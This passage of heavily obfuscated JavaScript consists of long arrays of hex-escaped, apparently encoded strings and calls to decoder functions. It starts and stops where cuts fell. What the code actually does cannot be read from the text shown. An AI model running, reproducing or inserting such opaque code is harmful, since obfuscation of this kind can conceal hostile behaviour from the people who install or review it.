57\x34'+'\x72\x68\x69\x4d\x78\x63\x4d\x6d\x6b\x39','\x69\x32\x2f\x64\x4b\x43\x6b\x6b\x65\x6d'+_0xa6f33b('\x53\x73\x50\x61',-0x2ab),_0xa6f33b('\x31\x65\x42\x71',0xd),_0xa6f33b('\x23\x6d\x4e\x46',0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x273),_0xa6f33b('\x65\x40\x78\x71',0x1fa)+_0xa6f33b('\x76\x4f\x77\x57',0x259)+'\x4c\x57',_0xa6f33b('\x36\x66\x32\x67',0x2b4)+_0xa6f33b('\x45\x41\x6f\x41',0x3e9),'\x57\x52\x64\x64\x4f\x4a\x65\x33\x57\x50'+_0xa6f33b('\x76\x4f\x77\x57',0x1fe)+'\x57\x36\x4f',_0xa6f33b('\x72\x5b\x65\x48',0x1bc)+_0xa6f33b('\x41\x76\x28\x4d',-0x1c0),'\x57\x52\x7a\x49\x57\x34\x43\x53\x45\x57',_0xa6f33b('\x6c\x42\x53\x28',-0x162)+_0xa6f33b('\x77\x48\x52\x30',-0x128),_0xa6f33b('\x6c\x43\x5b\x36',0x1d4)+_0xa6f33b('\x53\x42\x45\x50',0x290),_0xa6f33b('\x6c\x42\x53\x28',0x428)+_0xa6f33b('\x29\x72\x69\x34',0x23d),'\x68\x4e\x64\x63\x4f\x4e\x70\x63\x47\x63'+_0xa6f33b('\x72\x5a\x74\x25',0x189),_0xa6f33b('\x46\x6b\x77\x4e',0xf7)+_0xa6f33b('\x65\x40\x78\x71',-0x204),_0xa6f33b('\x5a\x6b\x40\x5e',0x214)+_0xa6f33b('\x4c\x29\x31\x5b',0x17a)+'\x4e\x53\x6b\x66',_0xa6f33b('\x29\x39\x35\x2a',-0x234),'\x57\x36\x75\x42\x76\x6d\x6f\x32\x57\x36'+'\x53','\x57\x50\x2f\x63\x50\x38\x6b\x54\x57\x52'+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c9)+_0xa6f33b('\x23\x6d\x4e\x46',0x3cc),_0xa6f33b('\x5e\x5e\x4e\x38',0x3d1),_0xa6f33b('\x78\x4c\x64\x52',-0x2c)+'\x6c\x63\x56\x4e\x4b\x72\x57\x35\x4a\x64'+'\x51\x71',_0xa6f33b('\x29\x72\x69\x34',0x309)+_0xa6f33b('\x53\x71\x24\x23',0x39b)+_0xa6f33b('\x53\x73\x50\x61',0x39a),'\x57\x34\x33\x63\x4b\x53\x6f\x57','\x57\x36\x33\x64\x50\x4a\x38\x32\x57\x50'+'\x56\x63\x47\x6d\x6f\x47\x64\x6d\x6f\x51'+_0xa6f33b('\x56\x64\x63\x38',0x2df),'\x57\x34\x53\x2f\x57\x51\x5a\x63\x50\x6d'+'\x6b\x61\x57\x50\x48\x72\x57\x37\x38\x53'+_0xa6f33b('\x53\x42\x45\x50',0x285),_0xa6f33b('\x4e\x32\x79\x4c',0x22f)+'\x7a\x47\x57\x52\x56\x63\x55\x61',_0xa6f33b('\x53\x73\x50\x61',-0x24f),_0xa6f33b('\x70\x61\x4a\x36',-0x2cb)+'\x6f\x43\x57\x36\x30\x4a','\x57\x50\x70\x63\x49\x4d\x5a\x64\x4f\x43'+_0xa6f33b('\x76\x4f\x77\x57',-0xc6)+'\x4a\x47\x34',_0xa6f33b('\x41\x49\x42\x46',-0x126)+_0xa6f33b('\x47\x6d\x66\x77',0x124)+_0xa6f33b('\x78\x4c\x64\x52',0x2bc),_0xa6f33b('\x23\x6d\x4e\x46',-0x1b3)+'\x53\x6f\x6c\x47\x71\x45'];return(_0x5590=function(){return _0x145f12;})();}function _0x2d1e(){var _0x4deca=['\x67\x31\x4a\x64\x4c\x57\x34','\x6c\x43\x6b\x67\x6a\x53\x6f\x6d\x44\x38\x6f\x53\x57\x52\x42\x63\x56\x63\x4a\x64\x48\x57','\x77\x6d\x6f\x36\x57\x50\x52\x64\x4c\x57','\x57\x4f\x4c\x39\x57\x36\x6c\x63\x4d\x59\x37\x63\x56\x6d\x6b\x6e\x57\x52\x70\x63\x51\x47','\x57\x35\x52\x64\x4d\x38\x6f\x7a\x68\x38\x6f\x72\x57\x51\x39\x46\x78\x4d\x33\x63\x4b\x61','\x57\x52\x78\x63\x55\x53\x6b\x63\x57\x50\x4c\x6a\x57\x35\x64\x63\x56\x6d\x6f\x4f\x68\x4d\x30','\x57\x51\x6d\x49\x73\x43\x6b\x68','\x62\x6d\x6b\x51\x57\x35\x78\x63\x49\x43\x6f\x55\x57\x52\x35\x55\x57\x52\x4c\x73\x57\x4f\x53','\x57\x36\x50\x70\x57\x35\x79','\x57\x51\x47\x69\x66\x61','\x43\x38\x6b\x46\x57\x37\x4e\x63\x50\x61','\x71\x6d\x6f\x71\x57\x37\x5a\x63\x50\x47','\x74\x4c\x74\x64\x49\x38\x6b\x66\x6b\x38\x6b\x45\x57\x4f\x46\x64\x55\x6d\x6b\x53\x57\x36\x47','\x64\x4c\x61\x78\x44\x53\x6b\x43\x77\x43\x6b\x63\x65\x57','\x44\x53\x6b\x6d\x57\x37\x37\x64\x4a\x53\x6f\x42\x75\x4a\x6d\x71\x57\x51\x42\x64\x54\x61','\x57\x52\x5a\x64\x4c\x57\x53\x45\x57\x35\x62\x77\x45\x77\x42\x64\x49\x72\x71','\x57\x34\x70\x63\x51\x77\x4b\x31\x66\x4d\x72\x65\x76\x53\x6f\x4c\x79\x61','\x57\x36\x52\x64\x55\x38\x6f\x47\x45\x71','\x57\x37\x42\x64\x51\x53\x6f\x69\x6c\x32\x50\x77\x57\x4f\x42\x63\x47\x4d\x4e\x64\x50\x71','\x57\x36\x5a\x63\x4c\x67\x34\x6a\x66\x4c\x6e\x46\x62\x53\x6f\x4a\x7a\x57','\x6e\x58\x48\x42\x6a\x38\x6f\x65\x71\x38\x6f\x30\x6c\x5a\x46\x64\x50\x47','\x71\x32\x6c\x63\x4f\x4c\x79','\x61\x6d\x6f\x53\x57\x35\x42\x63\x48\x71','\x42\x38\x6f\x4e\x65\x53\x6f\x45\x70\x66\x30','\x71\x38\x6b\x52\x41\x73\x72\x4f\x72\x38\x6f\x70\x42\x64\x2f\x63\x56\x71','\x57\x36\x70\x63\x56\x4a\x31\x66','\x6b\x38\x6b\x66\x71\x6d\x6f\x56','\x78\x76\x78\x63\x4b\x38\x6b\x37\x6c\x53\x6b\x43\x57\x52\x2f\x63\x49\x38\x6b\x63','\x78\x6d\x6b\x53\x6a\x66\x35\x33\x75\x77\x6e\x68\x64\x66\x30','\x75\x43\x6f\x42\x64\x43\x6b\x69\x68\x4b\x30','\x71\x53\x6b\x33\x6b\x43\x6f\x51','\x67\x6d\x6b\x45\x43\x63\x72\x63\x65\x43\x6f\x78\x79\x65\x78\x63\x4a\x57','\x67\x53\x6f\x59\x57\x37\x78\x64\x49\x6d\x6b\x64\x71\x68\x74\x64\x4b\x38\x6f\x4b\x7a\x61','\x57\x37\x2f\x64\x48\x57\x5a\x64\x49\x32\x6e\x64\x57\x52\x43\x49\x41\x76\x61','\x57\x35\x35\x57\x57\x50\x37\x63\x4a\x4a\x61\x55\x79\x53\x6b\x77\x6a\x4d\x47','\x57\x37\x65\x7a\x57\x4f\x38\x75\x57\x52\x64\x64\x51\x53\x6b\x58\x79\x43\x6f\x4f\x57\x34\x47','\x68\x32\x66\x50','\x57\x50\x57\x5a\x70\x64\x62\x34\x42\x43\x6f\x48\x57\x36\x30\x61\x57\x37\x34','\x57\x50\x6e\x7a\x74\x32\x39\x6e\x6a\x6d\x6b\x64\x41\x30\x4a\x63\x4d\x61','\x57\x37\x64\x64\x56\x62\x42\x63\x47\x33\x69\x43\x57\x4f\x65\x45\x46\x57','\x64\x6d\x6f\x4f\x68\x38\x6b\x4e\x7a\x78\x38\x68\x61\x43\x6b\x51\x57\x35\x57','\x57\x51\x76\x36\x68\x53\x6f\x68\x57\x52\x54\x35\x57\x52\x6d\x6d\x71\x43\x6f\x64','\x75\x38\x6f\x70\x57\x36\x75\x79\x57\x4f\x4a\x64\x53\x6d\x6b\x68\x57\x37\x38\x30','\x7a\x6d\x6b\x77\x76\x5a\x66\x47\x62\x43\x6f\x6d\x7a\x61','\x57\x35\x7a\x31\x57\x52\x4e\x63\x54\x5a\x53\x6e\x67\x6d\x6f\x74\x7a\x57','\x57\x37\x4e\x63\x56\x31\x44\x52\x6f\x63\x6a\x38\x75\x43\x6f\x78','\x79\x72\x53\x6c\x6b\x57','\x79\x30\x6c\x64\x56\x53\x6b\x35','\x57\x52\x6c\x63\x48\x53\x6f\x50\x57\x50\x30','\x45\x4b\x6c\x63\x4e\x6d\x6b\x4f','\x57\x52\x4b\x33\x75\x43\x6b\x4a\x57\x50\x57\x44\x65\x4c\x74\x64\x54\x48\x43','\x57\x50\x79\x4c\x70\x38\x6f\x74\x57\x4f\x6d\x47\x57\x51\x66\x61\x75\x43\x6f\x44','\x57\x35\x48\x6d\x57\x4f\x68\x63\x54\x47\x6a\x2b\x6c\x43\x6b\x4a\x6e\x4e\x34','\x57\x34\x71\x5a\x69\x4a\x66\x76\x46\x6d\x6f\x72\x57\x51\x43\x6f\x57\x35\x79','\x57\x51\x6c\x64\x53\x63\x44\x49\x57\x4f\x78\x64\x51\x61\x30','\x57\x50\x52\x63\x47\x66\x2f\x64\x4d\x31\x38\x49\x44\x63\x34\x52\x57\x36\x4b','\x57\x35\x68\x63\x4c\x32\x4c\x76\x6a\x75\x68\x63\x4c\x71','\x57\x51\x54\x72\x57\x37\x33\x64\x4f\x47','\x68\x61\x66\x2b\x71\x71','\x57\x4f\x46\x64\x4b\x43\x6f\x39\x69\x43\x6f\x43\x57\x4f\x76\x39','\x76\x38\x6f\x36\x57\x4f\x4a\x63\x54\x61','\x6c\x38\x6b\x30\x6c\x4e\x6a\x75\x43\x72\x44\x59\x68\x78\x75','\x6c\x32\x4a\x64\x4d\x67\x68\x63\x55\x72\x75\x70\x65\x78\x72\x56','\x78\x6d\x6b\x31\x57\x34\x70\x64\x4a\x57','\x46\x38\x6f\x4e\x57\x35\x50\x54\x57\x50\x4e\x64\x55\x43\x6b\x76\x57\x34\x4b\x4f\x75\x71','\x6c\x53\x6f\x44\x77\x72\x37\x64\x4b\x53\x6b\x42\x57\x51\x54\x62\x57\x36\x52\x64\x47\x57','\x44\x38\x6b\x71\x44\x43\x6f\x65\x7a\x43\x6b\x50\x66\x62\x37\x63\x54\x68\x6d','\x57\x34\x2f\x63\x4d\x67\x47\x46\x61\x64\x58\x54\x61\x43\x6f\x34\x71\x47','\x76\x43\x6f\x4d\x57\x36\x37\x63\x50\x47','\x57\x4f\x4a\x64\x4d\x53\x6f\x73\x57\x51\x4e\x63\x56\x71','\x57\x50\x79\x4c\x61\x43\x6f\x74\x57\x50\x31\x6c\x57\x51\x75\x64\x43\x6d\x6b\x7a','\x57\x34\x71\x64\x68\x4a\x44\x65\x75\x6d\x6f\x6a\x57\x52\x79\x2b\x57\x34\x6d','\x6a\x43\x6b\x4f\x62\x6d\x6f\x42\x75\x43\x6b\x55\x57\x52\x2f\x64\x54\x64\x46\x64\x4e\x61','\x70\x64\x33\x63\x53\x53\x6b\x58','\x6f\x43\x6b\x76\x6b\x53\x6f\x30','\x57\x36\x76\x69\x69\x32\x7a\x72\x6c\x38\x6f\x57\x57\x50\x37\x63\x4c\x4c\x71','\x57\x4f\x42\x63\x53\x43\x6f\x34\x57\x34\x65\x6c\x57\x37\x78\x63\x4f\x53\x6b\x52\x57\x4f\x65','\x57\x50\x52\x63\x47\x57\x53\x58','\x67\x53\x6b\x4c\x57\x37\x37\x64\x47\x38\x6b\x50\x79\x61','\x57\x34\x44\x4f\x74\x4e\x31\x47\x6d\x71','\x57\x51\x66\x44\x72\x4d\x66\x78\x67\x43\x6b\x6a\x76\x31\x33\x63\x47\x57','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x50\x70\x63\x51\x38\x6f\x55\x41\x4e\x69','\x6b\x43\x6f\x61\x62\x6d\x6b\x58','\x7a\x48\x37\x64\x52\x71','\x57\x4f\x70\x63\x4d\x53\x6f\x31\x57\x35\x6d','\x57\x34\x54\x50\x77\x43\x6b\x41\x76\x38\x6f\x68\x70\x48\x4b\x74\x62\x71','\x57\x35\x2f\x64\x4a\x68\x6e\x70\x57\x37\x6d\x61\x79\x32\x46\x64\x52\x66\x43','\x57\x36\x56\x64\x53\x68\x58\x4c','\x57\x35\x4a\x64\x51\x43\x6b\x56\x66\x71','\x57\x34\x66\x31\x77\x38\x6f\x69\x57\x35\x76\x35\x71\x4c\x37\x63\x4e\x33\x4f','\x63\x53\x6f\x72\x57\x34\x46\x64\x49\x57','\x57\x50\x64\x64\x54\x53\x6f\x77\x57\x35\x71','\x70\x78\x34\x50\x45\x53\x6f\x54\x46\x38\x6b\x67\x69\x4c\x7a\x39','\x57\x51\x4b\x36\x57\x4f\x48\x74','\x57\x4f\x2f\x64\x50\x53\x6f\x35\x57\x4f\x62\x75\x57\x36\x74\x63\x49\x43\x6b\x59\x57\x51\x4e\x63\x47\x57','\x57\x35\x42\x63\x47\x6d\x6f\x66\x45\x33\x54\x63\x57\x35\x78\x63\x55\x4d\x4e\x64\x55\x61','\x68\x38\x6f\x30\x57\x37\x6c\x63\x56\x38\x6f\x56\x57\x52\x35\x73\x57\x52\x48\x5a','\x77\x6d\x6f\x35\x57\x35\x64\x64\x48\x6d\x6b\x61\x57\x36\x43\x5a\x57\x51\x57','\x69\x78\x78\x63\x4a\x74\x47','\x57\x36\x35\x66\x57\x52\x4e\x63\x54\x73\x65\x50\x67\x38\x6b\x75','\x69\x58\x61\x34\x43\x61','\x67\x6d\x6b\x4f\x69\x43\x6b\x71\x74\x6d\x6f\x37\x57\x4f\x52\x64\x55\x62\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x55\x57\x4f\x58\x58\x57\x35\x46\x63\x50\x43\x6b\x35','\x57\x51\x35\x2b\x74\x38\x6b\x6a\x57\x36\x54\x54\x57\x51\x79\x69','\x45\x30\x33\x64\x54\x6d\x6b\x59\x57\x4f\x43\x61\x57\x4f\x33\x64\x4d\x48\x65','\x66\x72\x46\x63\x51\x75\x38','\x57\x36\x74\x64\x4a\x4a\x44\x4c\x57\x36\x6d\x68\x61\x5a\x6c\x64\x4a\x58\x6d','\x57\x36\x43\x34\x6a\x4d\x79','\x63\x43\x6f\x42\x6c\x53\x6b\x7a','\x66\x38\x6b\x6c\x57\x51\x6e\x41','\x57\x50\x62\x77\x57\x37\x68\x63\x52\x71\x64\x63\x56\x43\x6b\x73\x57\x52\x78\x63\x49\x78\x34','\x57\x35\x2f\x64\x4b\x48\x62\x5a\x57\x35\x50\x58\x72\x57\x64\x64\x4a\x78\x65','\x57\x35\x46\x64\x50\x32\x44\x62','\x44\x53\x6f\x7a\x57\x37\x70\x64\x51\x43\x6f\x35\x73\x48\x79\x34','\x6a\x38\x6f\x69\x57\x34\x33\x63\x4a\x53\x6f\x4f\x57\x51\x57','\x71\x6d\x6b\x46\x57\x35\x52\x64\x50\x6d\x6b\x4a\x57\x50\x6d\x56\x57\x52\x4e\x64\x49\x6d\x6f\x6f','\x79\x6d\x6b\x30\x44\x53\x6f\x33\x71\x6d\x6b\x67\x66\x71\x5a\x63\x52\x76\x34','\x57\x52\x46\x64\x51\x38\x6b\x49\x57\x36\x39\x69\x57\x36\x56\x63\x50\x6d\x6b\x77\x57\x52\x70\x63\x47\x71','\x57\x50\x72\x76\x6f\x43\x6f\x69\x69\x53\x6f\x6b\x57\x50\x52\x64\x4b\x68\x37\x63\x53\x61','\x57\x36\x58\x2f\x57\x4f\x38\x57','\x6b\x4e\x5a\x64\x55\x65\x68\x63\x4e\x62\x57\x5a\x72\x76\x6e\x45','\x67\x48\x43\x76\x70\x71','\x57\x36\x4e\x64\x49\x57\x52\x63\x48\x32\x66\x6d\x57\x52\x6d','\x77\x43\x6b\x36\x57\x52\x78\x63\x56\x47','\x67\x43\x6f\x62\x78\x43\x6f\x36\x73\x53\x6f\x4d\x57\x4f\x46\x64\x53\x43\x6b\x78\x69\x47','\x57\x36\x5a\x64\x52\x4d\x53\x57\x67\x66\x50\x65\x68\x6d\x6f\x4c\x67\x71','\x57\x51\x56\x63\x49\x53\x6f\x6d\x57\x50\x33\x63\x49\x43\x6f\x69\x44\x66\x6c\x64\x48\x62\x75','\x77\x4b\x4a\x64\x51\x43\x6f\x65\x57\x52\x38','\x67\x43\x6f\x62\x79\x43\x6f\x32\x79\x38\x6f\x73\x57\x51\x52\x64\x4e\x6d\x6b\x74\x76\x47','\x57\x50\x6a\x49\x46\x53\x6f\x58','\x6c\x66\x52\x64\x52\x4d\x42\x63\x55\x58\x75\x70\x62\x4c\x44\x71','\x57\x52\x70\x64\x4d\x59\x31\x4d\x57\x51\x6c\x64\x51\x65\x78\x63\x52\x38\x6b\x6b\x57\x4f\x69','\x57\x52\x62\x4a\x57\x37\x46\x63\x4e\x61','\x57\x35\x35\x33\x57\x4f\x2f\x63\x4c\x72\x79\x4c\x6b\x38\x6b\x61\x65\x4e\x38','\x57\x4f\x72\x62\x41\x75\x50\x61\x66\x38\x6b\x4f\x6e\x78\x64\x63\x52\x57','\x57\x37\x65\x67\x57\x4f\x61\x55\x57\x4f\x78\x64\x4d\x38\x6b\x51\x43\x53\x6f\x53\x57\x51\x61','\x57\x50\x71\x4a\x67\x4a\x75','\x71\x6d\x6b\x43\x57\x34\x6d','\x70\x43\x6f\x6e\x45\x71','\x73\x6d\x6f\x66\x44\x33\x76\x74\x78\x75\x6e\x43\x69\x30\x61','\x44\x53\x6f\x35\x57\x36\x30\x58','\x57\x35\x42\x64\x50\x53\x6f\x4b\x73\x30\x4c\x74\x57\x37\x74\x63\x4b\x32\x5a\x64\x52\x71','\x73\x38\x6b\x38\x74\x53\x6f\x4d','\x63\x71\x42\x63\x47\x77\x75\x5a\x57\x52\x42\x63\x4b\x43\x6b\x76\x57\x51\x34\x6b','\x57\x50\x6c\x64\x47\x77\x33\x64\x4e\x4a\x69\x43\x79\x63\x38\x6a\x57\x37\x6d','\x64\x33\x56\x64\x51\x67\x75','\x6c\x47\x46\x64\x4d\x6d\x6f\x6b','\x57\x36\x6d\x41\x57\x50\x75\x73\x57\x4f\x78\x64\x50\x38\x6b\x61\x43\x53\x6f\x30\x57\x37\x4f','\x57\x37\x6e\x2f\x57\x37\x37\x64\x56\x4a\x33\x63\x52\x6d\x6b\x4f\x57\x51\x64\x64\x50\x57','\x57\x51\x5a\x64\x52\x43\x6f\x30\x57\x35\x71','\x57\x37\x4e\x64\x55\x63\x52\x64\x51\x57','\x72\x57\x4a\x63\x56\x67\x43\x68\x57\x34\x46\x63\x4c\x6d\x6b\x79','\x76\x6d\x6b\x76\x79\x63\x6e\x54\x68\x6d\x6f\x50\x78\x73\x53','\x79\x53\x6f\x63\x66\x61\x69\x78\x57\x37\x57\x72\x57\x35\x2f\x64\x53\x47','\x76\x43\x6f\x35\x57\x50\x79\x4c','\x6f\x57\x4a\x63\x4f\x4c\x38','\x57\x36\x46\x63\x4b\x6d\x6f\x63\x42\x47','\x76\x58\x42\x63\x55\x62\x4b','\x79\x6d\x6f\x56\x67\x6d\x6b\x69','\x57\x52\x78\x63\x50\x43\x6f\x72\x57\x50\x35\x77\x57\x36\x74\x63\x4e\x43\x6f\x52','\x6b\x4b\x43\x46\x46\x43\x6f\x59\x7a\x53\x6b\x66\x6a\x30\x38\x4f','\x57\x4f\x2f\x63\x54\x5a\x7a\x56','\x79\x53\x6b\x47\x74\x53\x6b\x73\x42\x38\x6b\x53\x6b\x59\x5a\x63\x49\x68\x34','\x57\x34\x50\x57\x6e\x30\x57','\x6e\x38\x6f\x55\x6b\x53\x6f\x79\x6e\x75\x47\x63\x78\x57\x47\x51','\x6f\x43\x6b\x61\x43\x38\x6f\x36\x74\x38\x6f\x4d\x57\x4f\x52\x64\x56\x53\x6b\x74\x76\x47','\x57\x4f\x78\x64\x48\x6d\x6b\x62\x57\x50\x76\x75\x57\x37\x4a\x64\x48\x53\x6f\x56\x67\x77\x65','\x67\x43\x6f\x62\x62\x53\x6f\x39\x75\x6d\x6f\x4f','\x77\x6d\x6f\x5a\x57\x36\x5a\x63\x50\x61','\x57\x4f\x71\x32\x57\x4f\x6d\x34','\x70\x43\x6b\x71\x71\x6d\x6f\x53','\x42\x43\x6f\x70\x57\x37\x38\x6d\x57\x35\x42\x64\x53\x38\x6b\x6c\x57\x36\x57','\x57\x52\x52\x63\x4b\x47\x47\x55','\x57\x51\x37\x63\x56\x6d\x6f\x78\x57\x50\x30','\x79\x53\x6b\x42\x74\x53\x6b\x74\x68\x6d\x6b\x42\x6e\x4a\x33\x64\x4b\x66\x47','\x57\x50\x50\x33\x63\x66\x57','\x57\x37\x43\x42\x74\x43\x6b\x51\x44\x38\x6b\x56\x61\x4d\x61\x45\x6a\x61','\x67\x53\x6b\x4a\x57\x51\x54\x39\x77\x64\x58\x66\x57\x52\x4c\x75\x6c\x61','\x6e\x38\x6b\x51\x66\x58\x57','\x57\x35\x78\x63\x4b\x43\x6f\x59\x57\x52\x4c\x53\x57\x4f\x68\x63\x4c\x53\x6f\x39','\x57\x50\x46\x64\x4c\x53\x6f\x76\x57\x51\x37\x63\x4b\x6d\x6b\x74\x74\x64\x78\x64\x51\x66\x43','\x57\x50\x2f\x64\x4e\x31\x4e\x64\x53\x61','\x75\x6d\x6f\x54\x57\x37\x58\x55\x57\x4f\x78\x63\x55\x38\x6b\x50\x57\x52\x4f\x77\x70\x61','\x57\x35\x58\x2b\x57\x52\x4e\x64\x4b\x4a\x65\x55\x68\x6d\x6f\x44\x6f\x67\x34','\x61\x43\x6f\x7a\x64\x43\x6b\x4c\x45\x57\x34\x37\x61\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x68\x63\x4a\x57\x4f\x71\x57\x4f\x47\x74','\x57\x52\x50\x33\x6d\x43\x6f\x64','\x72\x43\x6b\x44\x57\x50\x6e\x61\x6b\x64\x62\x56\x57\x50\x48\x34\x6e\x61','\x79\x61\x66\x66\x42\x71','\x73\x6d\x6b\x49\x6f\x32\x6e\x4f\x76\x67\x7a\x48\x6f\x30\x69','\x57\x34\x57\x75\x66\x47\x75','\x57\x4f\x6a\x41\x6f\x43\x6b\x75','\x63\x53\x6f\x2b\x57\x50\x6e\x61\x6b\x64\x62\x59\x57\x51\x7a\x34\x62\x71','\x57\x34\x78\x63\x4d\x53\x6f\x69\x72\x57','\x57\x35\x4f\x38\x78\x43\x6b\x57','\x6e\x6d\x6b\x52\x57\x35\x68\x63\x49\x43\x6f\x55\x57\x50\x35\x54\x57\x4f\x4c\x6e\x57\x51\x6d','\x64\x75\x56\x63\x49\x66\x38\x71\x57\x37\x68\x63\x4b\x6d\x6b\x46\x57\x4f\x75','\x57\x51\x6c\x64\x4a\x5a\x30\x6c','\x6d\x38\x6f\x61\x69\x5a\x57','\x6b\x6d\x6f\x67\x68\x43\x6f\x42\x76\x43\x6b\x6c\x57\x4f\x4e\x64\x54\x38\x6b\x74\x76\x47','\x78\x32\x70\x63\x51\x6d\x6b\x70','\x57\x35\x4e\x63\x49\x59\x71\x72\x57\x50\x47\x45','\x57\x51\x52\x63\x56\x72\x76\x6b','\x57\x50\x31\x36\x57\x36\x6c\x63\x52\x61\x68\x63\x4f\x47','\x6a\x43\x6b\x35\x65\x53\x6f\x37\x74\x6d\x6b\x6f\x57\x4f\x52\x63\x4e\x71\x42\x64\x49\x71','\x57\x52\x6e\x59\x61\x38\x6f\x74\x57\x52\x48\x31','\x6c\x53\x6f\x74\x70\x77\x50\x70\x41\x4e\x53\x57\x62\x68\x69','\x57\x52\x72\x4c\x67\x53\x6f\x70\x57\x51\x35\x49\x57\x4f\x54\x30\x7a\x6d\x6f\x52','\x57\x37\x53\x51\x6f\x58\x5a\x63\x49\x6d\x6f\x38\x76\x57\x79','\x63\x6d\x6f\x69\x57\x37\x4f\x69\x57\x4f\x5a\x64\x4c\x53\x6b\x76\x57\x52\x75\x75\x6d\x61','\x42\x38\x6f\x32\x44\x6d\x6b\x31','\x70\x48\x4a\x64\x47\x72\x2f\x63\x4d\x43\x6f\x75\x57\x4f\x53\x48\x43\x38\x6f\x50','\x75\x43\x6f\x34\x57\x34\x33\x64\x4e\x43\x6b\x34\x57\x50\x39\x5a\x57\x50\x2f\x64\x49\x43\x6b\x58','\x71\x6d\x6b\x6d\x78\x38\x6f\x6e','\x66\x38\x6f\x34\x57\x4f\x44\x5a','\x57\x52\x4b\x52\x61\x53\x6f\x57\x57\x4f\x62\x69\x57\x37\x31\x73\x41\x38\x6f\x63','\x7a\x48\x33\x64\x4a\x53\x6b\x76\x57\x51\x6a\x78\x57\x4f\x4e\x64\x50\x71\x76\x62','\x57\x34\x4c\x30\x67\x5a\x53','\x57\x51\x70\x63\x48\x6d\x6b\x48\x57\x35\x7a\x59\x57\x34\x78\x63\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x51\x61','\x67\x6d\x6b\x6c\x57\x37\x44\x30\x74\x77\x58\x6c\x57\x52\x48\x61\x65\x47','\x57\x51\x70\x64\x52\x77\x33\x63\x47\x67\x65\x52\x41\x71\x30','\x57\x34\x52\x64\x4c\x38\x6f\x6a\x57\x35\x30','\x57\x4f\x76\x42\x62\x53\x6f\x51','\x74\x53\x6b\x37\x57\x51\x42\x63\x54\x43\x6f\x44\x42\x61\x54\x32\x57\x50\x78\x64\x47\x61','\x6e\x6d\x6f\x56\x67\x49\x57','\x6b\x6d\x6f\x4a\x65\x43\x6b\x63\x77\x78\x75\x66\x71\x53\x6b\x51\x57\x35\x38','\x57\x37\x74\x64\x50\x38\x6f\x48\x68\x6d\x6f\x6f\x57\x50\x72\x71\x44\x4c\x5a\x63\x53\x71','\x57\x35\x33\x64\x4c\x4b\x52\x63\x56\x78\x7a\x32\x57\x4f\x71\x59\x74\x57\x4b','\x43\x53\x6b\x73\x66\x43\x6f\x74','\x57\x52\x46\x63\x4b\x6d\x6f\x62\x57\x4f\x6e\x64\x57\x34\x74\x63\x50\x53\x6b\x67','\x64\x6d\x6f\x51\x6e\x43\x6b\x6b\x42\x4d\x72\x64\x76\x6d\x6b\x32\x57\x34\x43','\x73\x43\x6f\x42\x72\x43\x6b\x38','\x57\x4f\x37\x64\x54\x43\x6f\x6f\x57\x50\x46\x63\x51\x6d\x6b\x44\x43\x66\x56\x64\x4b\x76\x43','\x57\x36\x65\x69\x71\x71','\x57\x50\x7a\x64\x6b\x53\x6f\x76\x57\x50\x72\x61\x57\x4f\x65','\x74\x6d\x6b\x32\x57\x34\x33\x64\x4d\x6d\x6b\x64','\x77\x38\x6b\x4d\x57\x35\x70\x63\x52\x61','\x6b\x6d\x6f\x73\x61\x43\x6f\x45','\x69\x53\x6f\x70\x57\x35\x46\x63\x4e\x53\x6b\x71\x44\x68\x52\x64\x53\x43\x6f\x79\x6a\x47','\x64\x5a\x68\x63\x4c\x38\x6f\x42\x57\x35\x70\x63\x52\x58\x38\x6f\x74\x4e\x57','\x75\x43\x6f\x79\x6a\x38\x6b\x69\x62\x75\x65\x39\x72\x4a\x62\x44','\x57\x35\x52\x63\x52\x33\x6d\x48','\x57\x50\x69\x66\x57\x34\x4b\x6f','\x46\x53\x6b\x51\x6a\x6d\x6b\x66\x72\x43\x6b\x50\x67\x58\x42\x63\x4a\x31\x6d','\x57\x37\x39\x35\x64\x67\x6e\x58','\x57\x51\x47\x56\x57\x37\x30\x48','\x63\x53\x6f\x62\x78\x65\x4b','\x41\x53\x6f\x4e\x68\x48\x69\x31\x57\x35\x43\x48','\x62\x53\x6f\x78\x67\x43\x6f\x76','\x57\x50\x6d\x31\x57\x36\x44\x4f\x57\x34\x2f\x64\x53\x58\x43\x36\x57\x36\x70\x63\x4b\x47','\x57\x4f\x70\x63\x54\x57\x4f\x66\x57\x52\x34\x34\x73\x59\x37\x63\x4d\x53\x6b\x50','\x69\x53\x6b\x63\x61\x43\x6b\x34','\x6b\x6d\x6f\x74\x72\x38\x6f\x67','\x66\x71\x5a\x63\x4a\x67\x75\x67\x57\x34\x64\x63\x4e\x53\x6b\x61','\x57\x50\x76\x53\x6d\x6d\x6f\x55\x63\x38\x6f\x30\x57\x52\x46\x64\x53\x66\x4e\x63\x51\x47','\x57\x52\x44\x58\x57\x37\x56\x63\x52\x61\x2f\x63\x4a\x6d\x6b\x6a\x57\x52\x4e\x63\x56\x78\x34','\x72\x43\x6b\x75\x42\x6d\x6f\x52\x7a\x38\x6b\x52\x6c\x5a\x5a\x63\x49\x65\x38','\x57\x34\x70\x64\x55\x61\x53\x44\x57\x35\x62\x77\x79\x67\x46\x64\x4b\x71','\x79\x78\x30\x56\x66\x38\x6b\x72\x57\x34\x4a\x63\x54\x6d\x6f\x4c\x77\x53\x6f\x50\x69\x43\x6f\x68\x6c\x47','\x44\x53\x6b\x74\x46\x6d\x6f\x6e\x72\x53\x6f\x57\x57\x4f\x6c\x64\x4d\x6d\x6b\x62\x6d\x71','\x57\x35\x53\x4c\x61\x77\x7a\x75\x45\x53\x6f\x30\x57\x4f\x42\x63\x48\x76\x4f','\x57\x34\x30\x74\x57\x50\x30\x78','\x57\x51\x68\x63\x4d\x57\x53','\x77\x6d\x6b\x4b\x79\x61\x61','\x69\x53\x6b\x4f\x57\x34\x46\x63\x4d\x43\x6b\x6f\x44\x68\x52\x64\x56\x71','\x72\x43\x6f\x57\x78\x4a\x53','\x57\x4f\x4e\x63\x4b\x43\x6f\x49\x57\x51\x48\x50\x57\x36\x46\x63\x50\x43\x6f\x64\x63\x65\x30','\x57\x4f\x62\x4e\x6a\x38\x6f\x74\x57\x50\x58\x50\x57\x4f\x31\x46\x43\x6d\x6b\x42','\x66\x6d\x6b\x56\x6f\x49\x31\x36\x66\x72\x50\x64\x77\x61','\x57\x52\x70\x63\x4f\x59\x44